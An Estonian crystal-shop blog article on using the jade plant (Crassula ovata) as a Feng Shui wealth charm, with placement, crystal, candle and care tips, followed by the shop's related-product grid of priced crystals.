          <p><b>Ahvileivapuu ehk&nbsp;<i>Crassula Ovata&nbsp;</i>on Feng Shui järgi küllusetaim, millel on oskus ligi tõmmata küllust, materiaalset edu, materiaalseid võimalusi ja&nbsp;oskus kodus külluslikku energiat liikuma panna.</b> See on&nbsp;taim, mis aitab küllusel kodu Kagupiirkonna kaudu majja tulla<i>. </i>See on ka üks põhjustest, miks võite kohata seda taime enamikes Hiina restoranides - kuna see toob majja jõukust.<br><br>Feng Shui järgi on olemas mitmeid rahapuid, aga Ahvileivapuu on üks väga lihtsasti kasvatavatest taimedest, mida on ka meil, eestlastel, võimalik oma koju tuua.<br><br>Ahvileivapuu toimib külluslikult vaid siis, kui see näeb välja terve, särav, lopsakas ja elujõuline. Seega, kui teil kodus veel ei ole seda taime, siis mõnest lillepoest seda tuues&nbsp;jälgige, et taim oleks elujõuline. Vaadake üle ka oma kodus olev Ahvileivapuu ja hinnake selle tervist. Kui see on jõuetu ja lehed pidevalt langevad või mädanevad, siis asendage see uue taimega. <b>Väsinud Ahvileivapuu viib külluseenergia majast välja ja terve taim toob selle majja. </b>Kindlasti peab muld olema alati puhas, värske ja ilma lehepuruta. Seega tuleb selle taime välimuse eest hoolt kanda, aga õnneks sobib see kõigile koduomanikele, kuna Ahvileivapuu ei vaja kasvamiseks peale vähese vee ja poolvarjulise asukoha mitte midagi muud.</p><p>
<br><img alt="" src="https://latene.ee/image/catalog/kategooriad/Artiklid/taimed/ahvileivapuu_2.jpg" style="opacity: 0.9; float: right;"><b>AHVILEIVAPUU ASUKOHT JA KÜLLUSLIKUD ELEMENDID SELLE ÜMBER<br></b>

<b><br>FENG SHUI</b> külluse-, jõukuse- ja rahaenergia piirkond majas on&nbsp;<b style="">KAGU</b>&nbsp;(tulevikuküllus) ja <b style="">IDA</b> (hetkeküllus). Kõigepealt tehke selgeks oma kodu suhtes paiknevad ilmakaared, seejärel otsige üles Kagupiirkond ning seejärel hakake taimele kohta leidma.<br>

<br>Kagu- ja idapiirkonda saab kodus leida järgmiselt - see ei ole vaid nurk, mis on sinu kodus, vaid see ulatub peaaegu&nbsp;et kodu keskpaigani. Kui teil on võimalik&nbsp;asetada taim kõige kagu- või idapoolsema seina äärde, siis loomulikult on see kõige parem ja taim töötab hästi, aga kui te asetate taime paar meetrit keskpaiga poole mõne laua peale, siis ka see on kagu- või idapiirkond.<br>

<br><b>Rahataim peab kindlasti olema koha peal, kus seda saab hästi näha.</b> Mida rohkem pilke see püüab (ka külaliste), seda võimsamini see taim kasvab. Spirituaalses maailmas on&nbsp;Ahvileivapuu&nbsp;taim, mis naudib&nbsp;seltskonda ja muusikat - see on see, mis paneb selle taime kasvama.<br>

<br><b>FENG SHUI JÕUKUSEKRISTALLID, MIS AITAVAD&nbsp;AHVILEIVAPUU ENERGIA AKTIVEERIDA<br>

<br></b>See, et <a href="https://latene.ee/kristallid" target="_blank"><b>kristallid</b></a> omavad suurt austust ja kohta Feng Shui õpetustes, ei ole vist paljudele võõras teadmine. Idamaades&nbsp;kaevandatakse paljusid erinevaid kristalle ja neid on kasutatud koduenergiate parandamiseks juba aegade algusest peale.<br>

<br>On aga kristalle, millel on külluslikud omadused ja millest ma olen tegelikult juba päris palju rääkinud.&nbsp;Ahvileivapuu kõrval käivad konkreetsed kristallid, milleks on:<br>

<br><a href="https://latene.ee/index.php?route=product/search&search=tsitriin%20tipp&category_id=78" target="_blank" style="background-color: white; font-weight: bold;">TSITRIINI TIPUD</a>, <b><a href="https://latene.ee/index.php?route=product/search&search=tsitriin&category_id=80" target="_blank">GEOODID</a></b>&nbsp;ja<b>&nbsp;<a href="https://latene.ee/index.php?route=product/search&search=tsitriin&category_id=79" target="_blank">POLEERITUD KRISTALLID</a></b>. Need on ühed tähtsamad kristallid, mille Ahvileivapuu suudab aktiveerida kodu küllusemagnetiks. <b>Tipud asetatakse otse taime mullapallile, geoodilisi Tsitriine hoitakse samal laual/aknalaual, kus taim ka ise on, poleeritud kristalle hoitakse Ahvileivapuu ümbrispoti sees. </b>Tsitriin on ka iseseisvalt üks küllusekristallidest, aga seda aitavad võimendada Feng Shui kagu ja ida küllusenurk ja Ahvileivapuu enda positiivsed energiad.<br>

<br><b>SULARAHA JA KRISTALLID AHVILEIVAPUU KÕRVAL<br>

<br></b>Ahvileivapuu on veidi&nbsp;teise tähendusega&nbsp;kui kodus olev rahakarp. <b>Ahvileivapuu tõmbab endale ligi üleüldist külluseenergiat, rahakarbi eesmärk on aga mingi kindla asja saavutamine, nagu näiteks maja ostmine jne. Kui need mõlemad on aga sinu kodus olemas, siis seda võimsamini paned sa küllusliku energeetika oma kodus liikvele. </b>Ahvileivapuu juurde tehakse sularaha ja kristallidega alus, aga erinevalt rahakarbist või laekast ei peideta&nbsp;neid kristalle. Kõige lihtsam viis on leida enda Ahvileivapuu kõrvale mõni ilus naturaalsest materjalist valmistatud alus, taldrik või avatud karp, sinna põhja pane võimalikult suure väärtusega sularaha, münte, ja kui vähegi võimalik, siis erinevate riikide raha (euro, dollar jne.). Kui peale euro ei ole võimalik teisi rahatähti ega münte karpi panna, siis võid need juurde lisada hiljem, kui peaksid neid endale saama. Kui raha on karpi asetatud, siis pane selle peale&nbsp;järgmised kristallid:<br>

<br><a href="https://latene.ee/index.php?route=product/search&search=roheline%20aventuriin&category_id=79" target="_blank" style="background-color: white; font-weight: bold;">Roheline Aventuriin</a>,&nbsp;<a href="https://latene.ee/index.php?route=product/search&search=krüsopraas&category_id=79" target="_blank" style="background-color: white;"><b style="">Krüsopraas</b></a>,&nbsp;<a href="https://latene.ee/index.php?route=product/search&search=tsitriin&category_id=79" target="_blank" style="background-color: white; font-weight: bold;">Tsitriin</a>,&nbsp;<a href="https://latene.ee/index.php?route=product/search&search=roheline%20kvarts&category_id=79" target="_blank" style="background-color: white; font-weight: bold;">Roheline Kvarts</a>,&nbsp;<a href="https://latene.ee/index.php?route=product/search&search=malahhiit&category_id=79" target="_blank" style="background-color: white; font-weight: bold;">Malahhiit</a>&nbsp;- need on kõige tähtsamad kristallid. Hiljem võid juurde lisada veel lihvimata <a href="https://latene.ee/index.php?route=product/search&search=p%C3%BCriit&category_id=78" target="_blank" style="background-color: white;"><b style="">Püriidi</b></a>, mis on ülimalt võimas rahaenergia võimendaja. Võib lisada veel ka <a href="https://latene.ee/index.php?route=product/search&search=tiigrisilm&category_id=79" target="_blank" style="background-color: white;"><b>Tiigrisilma</b></a>, kui perekonnas on raharaiskaja ja <a href="https://latene.ee/index.php?route=product/search&search=gagaat&category_id=79" target="_blank" style="background-color: white;"><b>Gagaadi</b></a>, kui on hirm varaste ees.<br>

<br><img alt="" src="https://latene.ee/image/catalog/ahvileivapuu.jpg" style="opacity: 0.9; float: right;"><b>KULDSET TOONI ÜMBRISPOTT JA ELEVANT<br>

<br>Kuldne on Feng Shui järgi külluseenergiat ligi meelitav toon ja kui kombineerida rahamaagia koos kuldsete esemetega, siis seesama kuldne toon võimendab teiste külluslike elementide toimet. </b>Elevandid on samuti jõukusesümbolid ja kui te leiate endale sobiliku elevandifiguuri, siis asetage see Ahvileivapuu kõrvale. Elevant võib olla ka teist värvi ja nii ka ümbrispott, kuid kuldne on küllusenurga aktiveerimisel kõige võimsamad. Tavalise elevandifiguuri asemel võite kasutada ka&nbsp;<a href="https://latene.ee/index.php?route=product/search&search=malahhiit%20elevant" target="_blank" style=""><strong>Malahhiidist elevanti</strong></a>, mis on valmistatud Feng Shui külluseenergia liikuma viimiseks. <b>Kõige tähtsam on see, et elevandil oleks lont suunaga üles&nbsp;mitte alla.</b><br>

<br><b>ROHELISE KÜÜNLAGA RAHAPUU JA SELLE KRISTALLIDE VÕIMENDAMINE/TAASELUSTAMINE<br>

<br></b>- <a href="https://latene.ee/index.php?route=product/search&search=roheline&category_id=124" target="_blank"><b>Roheline küünal</b></a> on teadatuntud rahamaagiaküünal, mida kasutatakse nii kristallide&nbsp;kui ka taimede jõukuseenergia aktiveerimiseks.<br>

<br>- Laske aeg-ajalt rohelisel küünlal Ahvileivapuu ja kristallikarbi kõrval põleda.<br>

<br>- Küünla värv võiks olla võimalikult samblaroheline või <a href="https://latene.ee/index.php?route=product/search&search=roheline%20aventuriin&category_id=78" target="_blank"><b>Rohelise Aventuriini</b></a> roheline.<br>

<br>- Küünal&nbsp;pannakse põlema ALATI tikuga ja mitte kunagi ei puhuta küünlaleeki ära, vaid kustutatakse küünlakustutajaga või lükatakse leek küünlavaha sisse. See on minu isiklik soov teile, et te teeksite nii, kuna teistpidi tehes te lihtsalt vähendate küünla energeetikat.<br>

<br><b style="">AHVILEIVAPUU HOOLDAMINE<br></b>

<b style=""><br></b>Sellele taimele meeldib poolvari kuni talvine täispäike. Vett vajab vaid siis, kui muld on peaaegu ära kuivanud, kindlasti ei tohiks üle kasta, pigem anda vähem vett, et taim mädanema ei hakkaks.<br>

<br><b>KUIDAS PUHASTADA RAHAPUUKRISTALLE</b><br><br>Rahapuukristalle tuleb alati loputada mõned minutid voolava jaheda vee all siis, kui lisatakse juurde uusi küllusekristalle. Kui kristalle ei lisata, siis laske kristallid vee alt läbi paaril korral poole aasta jooksul. Soovitan jälgida õiget Kuufaasi, millal on kõige parem küllusekristalle puhastada, vaata Kuufaaside tabelit <a href="https://latene.ee/blog/post;cid;10_tene-artiklid;lid;799_kuufaaside-kalender" target="_blank"><b>SIIT</b></a>. Lisaks veele on kõige lihtsamaks puhastusviisiks viirukisuits. Viirukiga puhastamiseks on vaja küllusliku toimega viirukit, milleks on näiteks <b><a href="https://latene.ee/index.php?route=product/search&search=kaneel&category_id=102" target="_blank">K</a><a href="https://latene.ee/index.php?route=product/search&search=kaneel&category_id=102" target="_blank">aneeliviirukid</a></b>. Aitab sellest, kui lasete sellel aeg-ajalt rahapuu ja kristallide juures suitseda. Kui te teete igakuiselt kodus <a href="https://latene.ee/blog/post;lid;22_salvei-voimas-imetaim-ja-selle-tervendavad-omadused" target="_blank"><b>Salveipuhastust</b></a>, siis see puhastab automaatselt ka teie rahapuu kristallide energiad.<br>

<br><b style="">TSITRIINI VEE-ELIKSIIR AHVILEIVAPUULE<br></b><br>See on eliksiir, millega pritsitakse taime mulda, et võimendada külluseenergiat. Selleks võtke alati üks konkreetne <a href="https://latene.ee/kristallid/poleeritud/tsitriin-poleeritud.html" target="_blank"><b>poleeritud Tsitriin</b></a> otse Ahvileivapuu potist või küllusekarbist, mis on selle kõrval. Asetage kristall veepritsi sisse koos puhta veega, hoidke seda seal mõned tunnid või isegi ööpäev. Seejärel piserdage taimemulda ja sealseid kristalle selle vee-eliksiiriga. See vesi aitab külluseenergiaid võimendada ja viia need kiiremini liikvele.</p><p></p>
        </div>
                  <div class="tags">
            <span class="tags-title">Sildid:</span>
                          <a href="https://latene.ee/blog;tag;k%C3%BCllus">küllus</a><b>,</b>
                          <a href="https://latene.ee/blog;tag;toataimed">toataimed</a><b>,</b>
                          <a href="https://latene.ee/blog;tag;taimed">taimed</a><b>,</b>
                      </div>
              </div>

        <div id="content-bottom">
            <div class="grid-rows">
          <div class="grid-row grid-row-content-bottom-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-content-bottom-2-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-content-bottom-2-1-1">
                    <div class="module module-products module-products-253 module-products-grid">
  <div class="module-body">
                      <div class="tab-container">
        <ul class="nav nav-tabs">
                      <li class="tab-1 active">
                              <a href="#products-690b41b78ec9b-tab-1" data-toggle="tab">Seotud tooted</a>
                          </li>
                  </ul>
        <div class="tab-content">
                                    <div class="module-item module-item-1 tab-pane active" id="products-690b41b78ec9b-tab-1">
                          <div class="product-grid">
          <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('211')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-190x190.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/roheline_aventuriin_poleeritud-380x380.jpg 2x"  width="190" height="190" alt="ROHELINE AVENTURIIN poleeritud" title="ROHELINE AVENTURIIN poleeritud" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-31 product-label-default"><b>Enim müüdud</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html">ROHELINE AVENTURIIN poleeritud</a></div>
        
        <div class="description">ROHELINE AVENTURIIN&nbsp;aitab suurendada&nbsp;tööalast&nbsp;edu ja&nbsp;õnne. Suurendab&nbsp;külluslikke&nbsp;ja&nbsp;majanduslikke&nbsp;võimalusi lä..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">2.40€</span>
                          </div>
                          <span class="price-tax">Maksudeta:1.94€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="211"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('211', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('211')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('211')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('211', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="211" data-product_url="https://latene.ee/kullusekristallid/roheline-aventuriin-poleeritud.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('212')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kullusekristallid/tsitriin-poleeritud.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/tsitriin_poleeritud_1-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/tsitriin_poleeritud_1-190x190.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Poleeritud/tsitriin_poleeritud_1-380x380.jpg 2x"  width="190" height="190" alt="TSITRIIN poleeritud" title="TSITRIIN poleeritud" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

                  <div class="product-labels">
                          <span class="product-label product-label-31 product-label-default"><b>Enim müüdud</b></span>
                      </div>
        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kullusekristallid/tsitriin-poleeritud.html">TSITRIIN poleeritud</a></div>
        
        <div class="description">TSITRIIN&nbsp;on üks populaarsemaid kristalle terves maailmas.        Tsitriin on üks Kvartsi ehk Mäekristalli liikidest ja omab väga        sarnaseid..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">3.60€</span>
                          </div>
                          <span class="price-tax">Maksudeta:2.90€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="212"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('212', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('212')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('212')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('212', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="212" data-product_url="https://latene.ee/kullusekristallid/tsitriin-poleeritud.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('3349')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/vaeesemed/kujud/tsitriin-tipp.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/tsitriin_tipp_190_2022-190x190.jpg" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/tsitriin_tipp_190_2022-190x190.jpg 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/tsitriin_tipp_190_2022-380x380.jpg 2x"  width="190" height="190" alt="TSITRIIN tipp" title="TSITRIIN tipp" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/vaeesemed/kujud/tsitriin-tipp.html">TSITRIIN tipp</a></div>
        
        <div class="description">TSITRIIN&nbsp;on üks populaarsemaid kristalle terves maailmas. Tsitriin on üks Kvartsi ehk&nbsp;Mäekristalli&nbsp;liikidest ja omab väga sarnaseid koo..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">190.00€</span>
                          </div>
                          <span class="price-tax">Maksudeta:153.23€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="3349"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('3349', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('3349')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('3349')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('3349', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="3349" data-product_url="https://latene.ee/vaeesemed/kujud/tsitriin-tipp.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('4221')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/vaeesemed/kujud/malahhiit-erikujuline.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/malahhiit_erikujuline_22631_uus2022-190x190.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/malahhiit_erikujuline_22631_uus2022-190x190.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Väeesemed/Kujud/malahhiit_erikujuline_22631_uus2022-380x380.JPG 2x"  width="190" height="190" alt="MALAHHIIT erikujuline " title="MALAHHIIT erikujuline " class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/vaeesemed/kujud/malahhiit-erikujuline.html">MALAHHIIT erikujuline </a></div>
        
        <div class="description">Tegemist on väga hapra kristalliga, mis ei kannata vett. Veega kokkupuutel kaotab kristall oma välimuse ja hakkab lagunema.MALAHHIIT&nbsp;on&nbsp;küll..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">82.30€</span>
                          </div>
                          <span class="price-tax">Maksudeta:66.37€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="4221"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('4221', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('4221')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('4221')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('4221', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="4221" data-product_url="https://latene.ee/vaeesemed/kujud/malahhiit-erikujuline.html"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-253 module-products-grid quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('9140')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/kristallid/geoodid/tsitriin-geood.html" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/tsitriin_geood_malahhiit_2022-190x190.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/tsitriin_geood_malahhiit_2022-190x190.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/tsitriin_geood_malahhiit_2022-380x380.JPG 2x"  width="190" height="190" alt="TSITRIIN geood" title="TSITRIIN geood" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/kristallid/geoodid/tsitriin-geood.html">TSITRIIN geood</a></div>
        
        <div class="description">Pildil olev MALAHHIIT ei kuulu komplekti, ole nii armas ja sa võid ka Malahhiidi enda uute Tsitriin geoodide kõrvale soetada. Küllus sobib küllusega k..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">60.00€</span>
                          </div>
                          <span class="price-tax">Maksudeta:48.39€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="9140"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('9140', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
